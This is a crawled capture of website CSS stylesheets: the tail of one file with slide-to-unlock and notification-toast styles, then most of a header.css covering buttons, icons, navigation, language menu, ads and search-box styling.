	position: absolute;
	top: 0px;
	width: 204px;
	color: #9c9c9c;
	-moz-user-select: none;
	-webkit-user-select: none;
	user-select: none;
	-o-user-select: none;
	-ms-user-select: none;
	font-size: 12px;
}

#drag .slidetounlock {
	font-size: 12px;
	background: -webkit-gradient(linear, left top, right top, color-stop(0, #4d4d4d), color-stop(.2, #4d4d4d), color-stop(.5, #fff), color-stop(.7, #4d4d4d), color-stop(1, #4d4d4d));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	-webkit-animation: slidetounlock 3s infinite;
	-webkit-text-size-adjust: none
}

.slidetounlock .text {
	margin-left: 32px;
}

#drag .text_ok {
	color: #fff;
	margin-left: -32px;
}

@-webkit-keyframes slidetounlock {
	0% {
		background-position: -200px 0
	}

	100% {
		background-position: 200px 0
	}
}

@keyframes TipNoticeMovePc {
	0% {
		opacity: 1;
		transform: translate(-50%, -50%);
	}

	60% {
		opacity: 1;
	}

	100% {
		transform: translate(-50%, -50%) translateY(-30px);
		opacity: 0;
	}
}

.por-tip-notice-outContainer {
	position: fixed;
	top: calc(50% - 25px);
	left: 0;
	height: 50px;
	width: 100%;
	z-index: 1060;
}

.por-tip-notice {
	margin: auto;
	width: auto;
	z-index: 2;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	animation: TipNoticeMovePc 1.2s cubic-bezier(0.0, 0.0, 0.2, 1) forwards;
	-webkit-animation: TipNoticeMovePc 1.2s cubic-bezier(0.0, 0.0, 0.2, 1) forwards;
	-ms-animation: TipNoticeMovePc 1.2s cubic-bezier(0.0, 0.0, 0.2, 1) forwards;
}

.por-tip-notice .por-tip-notice-text {
	padding-right: 20px;
	font-size: 18px;
	line-height: 26px;
	color: #252b3a;
	margin-left: 48px;
	letter-spacing: 1px;
	padding-top: 12px;
	padding-bottom: 12px;
	letter-spacing: 1px;
	padding-right: 16px;
}

.por-tip-notice .por-tip-notice-content {
	background: #fff;
	border-radius: 2px;
	position: relative;
	box-shadow: 0 10px 40px rgba(0, 0, 0, .1);
}

.por-tip-notice .por-tip-notice-content::before {
	content: '';
	position: absolute;
	top: 12px;
	left: 15px;
	width: 24px;
	height: 24px;
	background-size: cover;
}

.por-tip-notice.error .por-tip-notice-content::before {
	background: url('../image/1620637641352024415.svg') center center no-repeat;
	background-size: cover;
}

.por-tip-notice.success .por-tip-notice-content::before {
	background: url('../image/1621933801153045482.svg') center center no-repeat;
	background-size: cover;
}

@media (max-width:768px) {
	.por-tip-notice-outContainer {
		position: fixed;
		top: calc(50% - 23px);
		height: 46px;
	}

	.por-tip-notice {
		animation: TipNoticeMovePc 1.2s cubic-bezier(0.0, 0.0, 0.2, 1) forwards;
		-webkit-animation: TipNoticeMovePc 1.2s cubic-bezier(0.0, 0.0, 0.2, 1) forwards;
		-ms-animation: TipNoticeMovePc 1.2s cubic-bezier(0.0, 0.0, 0.2, 1) forwards;
	}

	.por-tip-notice .por-tip-notice-content::before {
		top: 14px;
		height: 20px;
		width: 20px;
	}

	.por-tip-notice .por-tip-notice-text {
		letter-spacing: 1px;
		font-size: 16px;
		line-height: 22px;
	}
}

.tm-adv-space .tm-adv-space-content:not(:first-child) {
	display: none;

}


--- FILE ---
content_type: text/css
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/css/header.css
body_size: 33075
content:
.cui-btn {
	display: inline-block;
	padding: 0 30px;
	border: 1px solid transparent;
	border-radius: 2px;
	background: transparent;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: .2s;
	transition: .2s
}

.cui-btn,
.cui-btn-normal {
	height: 40px;
	font-size: 14px;
	line-height: 38px
}

.cui-btn-normal {
	padding-left: 30px;
	padding-right: 30px
}

.cui-btn-small {
	height: 32px;
	padding-left: 20px;
	padding-right: 20px;
	font-size: 12px;
	line-height: 30px
}

.cui-btn-large {
	height: 48px;
	padding-left: 40px;
	padding-right: 40px;
	font-size: 18px;
	line-height: 46px
}

.cui-btn-primary {
	background-image: -webkit-gradient(linear,right top,left top,from(#ffeb00),to(#ffeb00));
	background-image: -webkit-linear-gradient(right,#ffeb00,#ffeb00);
	background-image: linear-gradient(270deg,#ffeb00,#ffeb00);
	color: #fff
}

.cui-btn-primary.hover,
.cui-btn-primary:hover {
	-webkit-box-shadow: 0 8px 16px rgba(246, 111, 106, .5);
	box-shadow: 0 8px 16px rgba(246, 111, 106, .5)
}

.cui-btn-dark {
	border-color: #252b3a;
	background-color: #252b3a;
	color: #fff
}

.cui-btn-outline-primary {
	border: 1px solid #ffeb00;
	color: #ffeb00
}

.cui-btn-outline-primary .hover,
.cui-btn-outline-primary:hover {
	border-color: #ffeb00;
	background-color: #ffeb00;
	color: #fff
}

.cui-btn-outline-dark {
	border: 1px solid #252b3a;
	color: #252b3a
}

.cui-btn-outline-dark .hover,
.cui-btn-outline-dark:hover {
	border: 1px solid #ffeb00;
	color: #ffeb00
}

.cui-btn-outline-light {
	border: 1px solid #fff;
	color: #fff
}

.cui-btn-outline-light .hover,
.cui-btn-outline-light:hover {
	border-color: #ffeb00;
	background-color: #ffeb00;
	color: #fff
}

.cui-btn.disabled,
.cui-btn[disabled] {
	cursor: default;
	background-color: #f7f7f7;
	border-color: #ddd;
	color: #a0a2a8
}

.cui-btn.disabled:hover,
.cui-btn[disabled]:hover {
	-webkit-box-shadow: none;
	box-shadow: none
}

.cui-select {
	display: inline-block;
	position: relative;
	width: 220px;
	height: 32px;
	border: 1px solid #ddd;
	border-radius: 2px;
	background: #fff;
	cursor: pointer
}

.cui-select select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	display: block;
	border: none;
	outline: none;
	width: 100%;
	height: 100%;
	padding-left: 10px;
	padding-right: 0;
	background: transparent;
	font-size: 14px;
	color: #252b3a;
	line-height: 30px;
	cursor: pointer
}

.cui-select select::-ms-expand {
	display: none
}

.cui-select i {
	position: absolute;
	right: 0;
	top: 0;
	width: 32px;
	height: 30px;
	background: #fff;
	line-height: 30px;
	text-align: center;
	cursor: pointer
}

.cui-select i:before {
	content: "";
	display: inline-block;
	vertical-align: middle;
	border: 4px solid transparent;
	border-top: 5px solid #666a75;
	border-bottom: none;
	margin-bottom: 1px
}

.cui-select:after {
	content: "";
	position: absolute;
	top: 5px;
	right: 32px;
	bottom: 5px;
	border-right: 1px solid #ddd
}

.cui-select-trigger {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: transparent
}

.cui-select-option-list {
	display: none
}

.cui-select.open .cui-select-option-list {
	display: block;
	position: absolute;
	z-index: 9;
	top: 100%;
	left: -1px;
	right: -1px;
	max-height: 152px;
	overflow: auto;
	border: 1px solid #ddd;
	border-radius: 2px;
	margin-top: 5px
}

.cui-select.open .cui-select-option-list li {
	padding: 4px 9px;
	background: #fff;
	font-size: 14px;
	line-height: 22px;
	color: #666a75
}

.cui-select.open .cui-select-option-list li:hover {
	background: #f7f7f7;
	color: #ffeb00
}

.cui-select.open .cui-select-option-list li.selected {
	background: #ffeb00;
	color: #fff
}

.por-icon {
	font-family: por-icon !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	-webkit-font-feature-settings: normal;
	font-feature-settings: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block
}

.por-icon-menu:before {
	content: "\ea01"
}

.por-icon-more:before {
	content: "\ea02"
}

.por-icon-search:before {
	content: "\ea03"
}

.por-icon-caret-down:before {
	content: "\ea04"
}

.por-icon-minus:before {
	content: "\ea05"
}

.por-icon-plus:before {
	content: "\ea06"
}

.por-icon-close:before {
	content: "\ea07"
}

.por-icon-left:before {
	content: "\ea08"
}

.por-icon-right:before {
	content: "\ea09"
}

.por-icon-first:before {
	content: "\ea0a"
}

.por-icon-last:before {
	content: "\ea0b"
}

.por-icon-down:before {
	content: "\ea0c"
}

.por-icon-up:before {
	content: "\ea0d"
}

.por-icon-msg:before {
	content: "\ea0e"
}

.por-icon-set:before {
	content: "\ea0f"
}

.por-icon-about:before {
	content: "\ea10"
}

.por-icon-delete:before {
	content: "\ea12"
}

.por-icon-add:before {
	content: "\ea13"
}

.por-icon-full-screen:before {
	content: "\ea14"
}

.por-icon-doc:before {
	content: "\ea15"
}

.por-icon-share:before {
	content: "\ea16"
}

.por-icon-like:before {
	content: "\ea17"
}

.por-icon-star:before {
	content: "\ea18"
}

.por-icon-review:before {
	content: "\ea19"
}

.por-icon-watch:before {
	content: "\ea2a"
}

.por-icon-list-card:before {
	content: "\ea2b"
}

.por-icon-list:before {
	content: "\ea2c"
}

.por-icon-change:before {
	content: "\ea2d"
}

.por-icon-filter:before {
	content: "\ea2e"
}

.por-icon-select:before {
	content: "\ea2f"
}

.por-icon-error:before {
	content: "\ea31"
}

.por-icon-warn:before {
	content: "\ea32"
}

.por-icon-prompt:before {
	content: "\ea33"
}

.por-icon-success:before {
	content: "\ea34"
}

.por-icon-confirm:before {
	content: "\ea03"
}
#header.show-top-prompt {
	height: 142px
}

@media (max-width:1023px) {
	#header.show-top-prompt {
		height: 177px
	}
}

@media (max-width:768px) {
	#header.show-top-prompt {
		height: 168px
	}
}

#header.show-top-prompt .header-top-ad.ad-new {
	display: none
}

#header.show-top-ad {
	height: 170px
}

@media (max-width:1280px) {
	#header.show-top-ad {
		height: 100px
	}
}

@media (max-width:1023px) {
	#header.show-top-ad {
		height: 135px
	}
}

@media (max-width:768px) {
	#header.show-top-ad {
		height: 48px
	}
}

#header.show-top-prompt.show-top-ad {
	height: 142px
}

@media (max-width:1023px) {
	#header.show-top-prompt.show-top-ad {
		height: 177px
	}
}

@media (max-width:768px) {
	#header.show-top-prompt.show-top-ad {
		height: 168px
	}
}

#header.show-top-prompt.show-top-ad .header-top-ad.ad-new {
	display: none
}

#header .header-container {
	position: absolute;
	left: 0;
	right: 0;
	z-index: 999;
	width: 100%
}

#header .header-container-relative {
	position: relative;
	left: 0;
	right: 0;
	z-index: 199;
	width: 100%
}

#header .header-container.fixed {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 999;
	width: 100%
}

#header .header-wrapper {
	position: relative;
	height: 100%
}

#header .header-inner {
	background: transparent;
	background-image: linear-gradient(270deg,#ffeb00,#ffeb00);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .1);
	box-shadow: 0 1px 10px rgba(0, 0, 0, .15);
	z-index: 999
}
.scrolled #header .header-inner {
	background: transparent;
	background-image: linear-gradient(270deg,#ffeb00,#ffeb00);
}
#header img.lazyload {
	opacity: 0
}

#header.fade {
	display: none !important
}

@media (min-width:769px) {
	#header:not(.fade)~#content .pagenav-wrapper.fixed {
		display: none
	}

	.pagenav-wrapper.fixed {
		top: 0 !important
	}

	#header:not(.fade)~#content .v6-container .support-nav.fixed {
		display: none
	}
}

a {
	color: inherit
}

dd,
dl,
li,
ul {
	list-style: none
}

a,
dd,
dl,
h1,
h2,
h3,
h4,
h5,
h6,
li,
p,
ul {
	margin: 0;
	padding: 0;
	color: inherit;
	font-size: inherit;
	font-weight: inherit
}

@media (max-width:768px) {
	#header .header-container {
		position: fixed
	}

	#header .header-ad,
	#header .top-ad {
		display: none
	}

	#header .header-inner {
		padding-left: 0;
		padding-right: 0
	}

	.header-inner.header-pure {
		height: 44px
	}
}

.prompt-content {
	display: none !important
}

.header-dropdown ::-webkit-scrollbar,
.header-dropdown ::-webkit-scrollbar-track {
	background-color: transparent;
	width: 4px
}

.header-dropdown ::-webkit-scrollbar-thumb {
	background-color: #dfe1e6
}

.header-dropdown ::-webkit-scrollbar-thumb:hover {
	background-color: #adb0b8
}

.cloudbr-pagenav.fixed .cloudbr-wrapper {
	width: 100% !important;
	max-width: 100% !important;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	left: 0 !important;
	margin-left: 0 !important;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	top: 0 !important;
	background: #fff;
	color: #252b3a
}

.cloudbr-pagenav.fixed .partner-pagenav-nav a {
	color: #252b3a !important
}

.product-v6-pagenav .pagenav-box.fixed {
	top: 0 !important
}

.support-bestpractice-list .support-nav.fixed {
	top: 0 !important;
	z-index: 1000 !important
}

.product-overview-nav {
	top: 0 !important
}

.scrolled .sidebar-box.fixed {
	width: 100% !important;
	max-width: 100% !important;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	left: 0 !important;
	margin-left: 0 !important;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	top: 0 !important;
	background: #fff
}

.scrolled .sidebar-box.fixed a {
	color: #252b3a
}

.pagenav-box {
	top: 0 !important
}

.go_global-pagenav.fixed .cloudbr-wrapper {
	width: 100% !important;
	max-width: 100% !important;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	left: 0 !important;
	margin-left: 0 !important;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	top: 0 !important;
	background: #fff;
	color: #252b3a
}

.go_global-pagenav.fixed .cloudbr-wrapper a {
	color: #252b3a !important
}

.ei-pagenav.fixed .ei-pagenav-content {
	width: 100% !important;
	max-width: 100% !important;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	left: 0 !important;
	margin-left: 0 !important;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	top: 0 !important;
	background: #fff;
	color: #252b3a
}

.ei-pagenav.fixed .ei-pagenav-content a {
	color: #252b3a !important
}

.product-header-btn-wrapper {
	margin-top: 0 !important;
	z-index: 999 !important
}

.sidebar-box.fixed {
	height: 75px !important
}

.fixed .sidebar-menu .item {
	line-height: 75px !important
}

.product-header-btn-wrapper a {
	height: 50px !important;
	line-height: 50px !important
}

.ei-pagenav.fixed .ei-pagenav-content {
	height: 75px !important;
	line-height: 75px !important
}

.nav-fixed.active,
.support-index-list .support-nav.fixed,
.support-video-list .support-nav.fixed,
.v6-anchor-nav {
	top: 0 !important;
	z-index: 1000 !important
}

.solution-pagenav.fixed .solution-pagenav-content {
	width: 100% !important;
	max-width: 100% !important;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	left: 0 !important;
	margin-left: 0 !important;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	top: 0 !important;
	background: #fff;
	color: #252b3a
}

.solution-pagenav.fixed .solution-pagenav-content a {
	color: #252b3a !important
}

.wrapper-container {
	max-width: 1280px;
	margin-left: auto;
	margin-right: auto
}

@media (min-width:1367px) and (max-width:1439px) {
	.wrapper-container {
		max-width: 1200px
	}
}

@media (max-width:1279px) {
	.wrapper-container {
		padding-left: 3%;
		padding-right: 3%
	}
}

@media (max-width:767px) {
	.wrapper-container {
		padding-left: 15px;
		padding-right: 15px
	}
}

#header .showPrompt .top-ad-height {
	height: 100px !important
}

#header .show-top-prompt {
	height: 142px !important
}

@media (max-width:768px) {
	.showPrompt .header-mbnav {
		top: 48px !important
	}
}

.header-icon-corner-down {
	display: inline-block;
	vertical-align: middle;
	width: 8px;
	height: 5px;
	border-top: 5px solid #d2d2d2;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent
}

.header-icon-arrow-right {
	display: inline-block;
	vertical-align: middle;
	width: 6px;
	height: 6px;
	border-top: 1px solid;
	border-right: 1px solid;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transform-origin: 60%;
	transform-origin: 60%;
	-webkit-transition: all .2s;
	transition: all .2s;
	position: relative;
	left: 0
}

a:hover>.header-icon-arrow-right {
	left: 4px
}

@media (max-width:1599px) {
	.header-icon-arrow-right {
		-webkit-transform-origin: top;
		transform-origin: top
	}
}

.header-icon-arrow-down,
.header-icon-arrow-right-large {
	display: inline-block;
	vertical-align: middle;
	padding-left: 1px;
	padding-right: 1px
}

.header-icon-arrow-down:before,
.header-icon-arrow-right-large:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-bottom: 1px solid #575d6c;
	border-right: 1px solid #575d6c
}

.header-icon-arrow-right-large {
	width: 6px;
	height: 10px
}

.header-icon-arrow-right-large:before {
	margin-left: -3px;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.header-icon-arrow-down {
	width: 10px;
	height: 6px
}

.header-icon-arrow-down:before {
	margin-top: -5px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.header-icon-close {
	background: url([data-uri]);
	background-size: 100% 100%
}

.header-icon-menu {
	background: none;
	width: 18px;
	height: 14px;
	border-top: 2px solid #fff;
	border-bottom: 2px solid #fff
}

.header-icon-menu:before {
	content: "";
	display: block;
	margin-top: 4px;
	border-top: 2px solid #fff
}

.header-icon-dropdown {
	display: inline-block;
	vertical-align: middle;
	border-color: #fff transparent transparent;
	border-style: solid;
	border-width: 6px 4px 0
}

#header .hot,
#header .new {
	display: inline-block;
	width: 25px;
	height: 9px;
	margin: -2px -36px 0 4px;
	vertical-align: middle;
	font-size: 0;
	background-repeat: no-repeat
}

#header .new {
	background-image: url([data-uri]);
	background-size: 100% 100%
}

#header .hot {
	background-image: url([data-uri]);
	background-size: 100% 100%
}

.inputted~.header-search-submit:hover {
	cursor: pointer;
	color: #ffeb00
}

.header-search .header-search-close {
	display: none;
	position: absolute;
	right: 50px;
	top: 50%;
	width: 18px;
	height: 18px;
	padding: 1px;
	margin-top: -9px;
	color: #575c6c;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s
}

.header-search .header-search-close:hover {
	color: #ffeb00
}

.header-search .header-search-close:after {
	content: "";
	position: absolute;
	height: 16px;
	border-left: 1px solid #8a8e99;
	left: 100%;
	top: 50%;
	margin-top: -8px;
	margin-left: 7px
}

.bottom-username {
	display: none
}

@media (max-width:1023px) {
	.header-icon-user {
		display: inline-block;
		vertical-align: middle;
		background-image: url([data-uri]);
		width: 22px;
		height: 22px;
		background-size: 100% 100%;
		background-position: 0 0;
		filter: brightness(1) invert(0);
	}

	.header-menu-search-mb {
		padding-top: 1px
	}

	.header-icon-search {
		display: inline-block;
		vertical-align: middle;
		background-image: url([data-uri]);
		width: 22px;
		height: 22px;
		background-size: 100% 100%;
		background-position: 0 0;
		filter: brightness(1) invert(0);
	}
}

.header-verification i {
	margin-right: 5px;
	line-height: 20px
}

.header-verification p {
	display: none;
	vertical-align: middle;
	font-size: 12px
}

.header-verification:not(.active) p.state-unactive {
	display: inline-block;
	color: #f83;
	position: relative;
	top: -3px
}

.header-verification:not(.active) .header-icon-verification {
	display: inline-block;
	width: 16px;
	height: 16px;
	position: relative;
	top: 3px;
	background-image: url([data-uri]);
	background-size: 100% 100%
}

.header-verification:not(.active) .header-icon-verification-on {
	display: none
}

.header-verification.active p.state-active {
	display: inline-block;
	color: #3dcaa6;
	position: relative;
	top: -3px
}

.header-verification.active .header-icon-verification {
	display: none
}

.header-verification.active .header-icon-verification-on {
	display: inline-block;
	width: 16px;
	height: 16px;
	position: relative;
	top: 2px;
	background-image: url([data-uri]);
	background-size: 100% 100%
}

@media (min-width:769px) {
	.header-user-avator {
		display: none
	}

	.header-top .header-main .header-tools .header-tools-list .header-user:hover .header-user-info,
	.header-user:hover .header-user-info {
		display: block
	}

	.header-user:hover .header-user-name {
		color: #ffeb00
	}

	.header-user:hover .header-user-name i {
		border-top-color: #ffeb00
	}

	.header-user-info-list .logout .bottom-username {
		display: none !important
	}
}

.header-topnav {
	width: 100%;
	height: 25px;
	background: #111;
	padding: 0 3%
}

.header-topnav-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

.header-lang {
	position: relative;
	height: 25px;
	line-height: 25px
}

.header-lang-current {
	-webkit-transition: all .2s;
	transition: all .2s;
	cursor: pointer;
	float: left;
}

.header-lang-current .header-icon-earth {
	position: relative;
	display: inline-block;
	width: 15px;
	height: 15px;
	background-size: 100% 100%;
	background-image: url([data-uri]);
	top: 0;
	margin-right: 4px;
	vertical-align: middle;
}

.header-lang-current i {
	margin-left: 6px;
	-webkit-transform: rotateX(0deg);
	transform: rotateX(0deg);
	-webkit-transform-origin: 2px 2px;
	transform-origin: 2px 2px;
	-webkit-transition: all .2s;
	transition: all .2s
}

.header-lang-current i:before {
	width: 6px;
	height: 6px;
	margin-top: -2px;
	border-color: hsl(0deg 0% 0% / 80%);
}

.header-lang:hover .header-icon-arrow-down {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.header-lang:hover .header-icon-arrow-down:before {
	border-color: hsl(0deg 0% 0% / 80%)
}

.header-lang-label {
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
	-webkit-transition: all .2s;
	transition: all .2s
}

.header-lang-list {
	display: none;
	position: absolute;
	top: 100%;
	cursor: default;
	right: 0;
	min-width: 100%;
	width: 140px;
	z-index: 999;
	padding: 4px 16px;
	background: #fff;
	-webkit-box-shadow: 0 0 6px 0 rgba(174, 186, 208, .27);
	box-shadow: 0 0 6px 0 rgba(174, 186, 208, .27)
}

.header-lang-list .header-site {
	width: 100%;
	padding: 12px 0
}

.header-lang-list .header-site .header-site-left {
	height: 22px;
	line-height: 22px;
	color: #252b3a;
	font-weight: 600;
	font-size: 14px;
	width: 82px;
	margin-bottom: 8px
}

.header-lang-list .header-site:nth-child(2) {
	border-top: 1px solid #dfe1e6
}

.header-lang-list:before {
	content: "";
	display: block;
	width: 100%;
	position: absolute;
	height: 20px;
	top: -20px
}

.header-lang-item {
	position: relative
}

.header-lang-item>a {
	position: relative;
	display: block;
	line-height: 22px;
	height: 22px;
	font-size: 14px;
	color: #252b3a;
	white-space: nowrap;
	cursor: default;
	-webkit-transition: .2s;
	transition: .2s
}

.header-lang-item+.header-lang-item {
	margin-top: 12px
}

.header-lang-item>a[href] {
	cursor: pointer
}

.header-lang-item.active:after {
	content: "";
	position: absolute;
	left: -16px;
	height: 16px;
	top: 4px;
	border-right: 3px solid #ffeb00
}

.header-lang-item.active>a,
.header-lang-item:hover>a {
	color: #ffeb00
}

.header-lang:hover .header-lang-current {
	opacity: 1
}

.header-lang:hover .header-lang-list {
	display: block
}

@media (max-width:768px) {
	.header-topnav {
		display: none
	}
}

.header-top-ad {
	height: 70px;
	position: relative;
	width: 100%;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	overflow: hidden
}

.header-top-ad .show-top-ad {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.header-top-ad img {
	width: auto;
	height: 100%;
	margin: 0 auto;
	position: absolute;
	left: 50%;
	-webkit-transform: translate(-50%);
	transform: translate(-50%);
	max-width: inherit
}

.header-top-ad i {
	display: block;
	position: absolute;
	top: 14px;
	left: calc(50% + 607px);
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 23px;
	height: 23px;
	cursor: pointer;
	opacity: .6
}

.header-top-ad i:after,
.header-top-ad i:before {
	content: "";
	position: absolute;
	top: 10px;
	left: 50%;
	height: 2px;
	width: 23px;
	border-radius: 1px;
	margin-left: -10px;
	background-color: #252b3a
}

.header-top-ad i:before {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.header-top-ad i:after {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.header-top-ad i:hover {
	opacity: 1
}

.header-top-ad .img1 {
	display: block
}

.header-top-ad .img2,
.img3 {
	display: none
}

@media (max-width:1440px) {
	.header-top-ad i {
		left: calc(50% + 566px)
	}

	.header-top-ad .img2 {
		display: block
	}

	.header-top-ad .img1,
	.img3 {
		display: none
	}
}

@media (max-width:1280px) {
	.header-top-ad i {
		left: auto;
		right: 3%
	}

	.header-top-ad .img3 {
		display: block
	}
}

@media (max-width:1280px) {

	.header-top-ad,
	.header-top-ad .img1,
	.img2 {
		display: none
	}
}

.header-prompt {
	display: none;
	padding: 12px 3%;
	background: #dfe1e6
}

.show-top-prompt .header-prompt {
	display: block
}

.header-prompt-wrapper {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row
}

.header-prompt-content,
.header-prompt-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.header-prompt-content {
	line-height: 18px;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: calc(100% - 200px)
}

.header-prompt-content i {
	color: #5e7ce0;
	font-size: 16px
}

.header-prompt-content p {
	font-size: 12px;
	margin-left: 8px;
	color: #252b3a
}

.header-prompt-content p a {
	color: #526ecc
}

.header-prompt-radio {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.header-prompt-radio p {
	font-size: 12px;
	color: #575d6c;
	margin-left: 4px
}

.header-prompt-radio .header-prompt-closed {
	height: 12px;
	line-height: 12px;
	width: 12px;
	margin-left: 24px;
	margin-top: 3px;
	color: #8a8e99;
	cursor: pointer
}

.header-prompt-checkbox {
	width: 16px;
	height: 16px;
	margin-right: 10px;
	display: inline-block;
	border: 1px solid #8a8e99;
	border-radius: 2px;
	vertical-align: middle;
	cursor: pointer
}

.header-prompt-checkbox:after {
	content: "";
	display: none
}

.header-prompt-checkbox:hover {
	background-size: cover
}

.header-prompt-checkbox.active {
	background: url([data-uri]) no-repeat 50% !important;
	background-size: 100% 100%;
	border-color: #ffeb00
}

.header-user-info-list-prompt {
	padding: 4px 16px
}

.header-user-info-list-prompt .prompt-link {
	color: #526ecc
}

.header-user-info-list-prompt a,
.header-user-info-list-prompt p {
	color: #252b3a;
	font-size: 14px;
	line-height: 18px
}

.header-user-info-list-prompt>.header-user-info-split {
	padding: 16px 0 !important
}

.header-user-info-list-prompt .logout:hover a {
	color: #ffeb00
}

@media (max-width:768px) {
	.header-prompt {
		padding: 16px;
		height: 120px
	}

	.header-prompt-wrapper {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-flow: column;
		flex-flow: column;
		height: 100%;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between
	}

	.header-prompt-content {
		height: auto;
		width: 100%
	}

	.header-prompt-radio {
		display: block;
		margin-top: 10px;
		width: 100%;
		padding-left: 24px
	}

	.header-prompt-radio .header-prompt-checkbox,
	.header-prompt-radio>p {
		float: left
	}

	.header-prompt-radio .header-prompt-closed {
		float: right
	}

	.show-top-prompt .pagenav-wrapper.fixed {
		top: 168px !important
	}
}

.header-search {
	height: 100%;
	width: 18px;
	-webkit-transition: all .2s;
	transition: all .2s;
	z-index: 20
}

.header-search-inner {
	overflow: hidden;
	height: 100%;
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	float: left
}

.header-search-inner input {
	position: absolute;
	top: 17px;
	height: 40px;
	width: 100%;
	border: 1px solid #fff;
	outline: none;
	font-size: 14px;
	line-height: 20px;
	color: #252b3a;
	-webkit-transition: all .3s;
	transition: all .3s;
	z-index: 1
}

.header-search-inner input::-ms-clear {
	width: 0;
	height: 0
}

.header-search-inner input:-ms-input-placeholder {
	color: #757986
}

.header-search-inner input::-moz-placeholder {
	color: #757986
}

.header-search-inner input::-webkit-input-placeholder {
	color: #757986
}

.header-search-inner input::-ms-input-placeholder {
	color: #757986
}

.header-search-inner input::placeholder {
	color: #757986
}

.header-search-inner .header-search-submit {
	position: absolute;
	top: 28px;
	right: 24px;
	width: 18px;
	height: 18px;
	border: none;
	outline: none;
	background-color: transparent;
	color: #575d6c;
	line-height: 0;
	-webkit-transition: .2s;
	transition: .2s;
	z-index: 30;
	cursor: inherit;
	-webkit-transition: 2s;
	transition: 2s
}

.header-search-inner .header-search-submit i {
	display: inline-block;
	height: 18px;
	width: 18px;
	background: url([data-uri]);
	background-size: 100% 100%
}

.header-search-inner .header-search-submit:hover i {
	display: inline-block;
	height: 18px;
	width: 18px;
	background: url(../../style/image/lansou.svg);
	background-size: 100% 100%
}

.header-search-icon {
	cursor: pointer;
	width: 18px;
	height: 18px;
	line-height: 18px;
	margin-top: 28px;
	z-index: 30;
	-webkit-transition: .2s;
	transition: .2s
}

.header-search-icon i {
	display: inline-block;
	height: 18px;
	width: 18px;
	background: url([data-uri]);
	background-size: 100% 100%;
}

.header-search-icon:hover i {
	display: inline-block;
	height: 18px;
	width: 18px;
	background: url(../../style/image/lansou.svg);
	background-size: 100% 100%
}

.header-search.active .header-search-inner {
	overflow: visible
}

.header-search.active .header-search-inner input {
	border: 1px solid #dfe1e6;
	padding: 8px 55px 8px 16px;
	z-index: 10;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2)
}

.header-search.active .header-search-icon {
	-webkit-transition: .2s;
	transition: .2s
}

.header-search.active .header-search-icon i {
	background: url([data-uri]);
	background-size: cover
}

.header-search.active .header-search-icon:hover i {
	background: url(../../style/image/hongx.svg);
	background-size: cover
}

.header-search-droplist {
	position: absolute;
	border: 1px solid #dfe1e6;
	border-top: none;
	top: 57px;
	z-index: 1000;
	width: 100%;
	background: #fff;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	overflow: hidden
}

.header-search-droplist h2 {
	font-size: 12px;
	padding: 12px 0 0 15px;
	color: #8a8e99;
	white-space: nowrap
}

.header-search-droplist>ul {
	padding: 8px 0
}

.header-search-droplist>ul>li {
	padding: 0
}

.header-search-droplist>ul>li,
.header-search-droplist>ul>li>a {
	width: 100%;
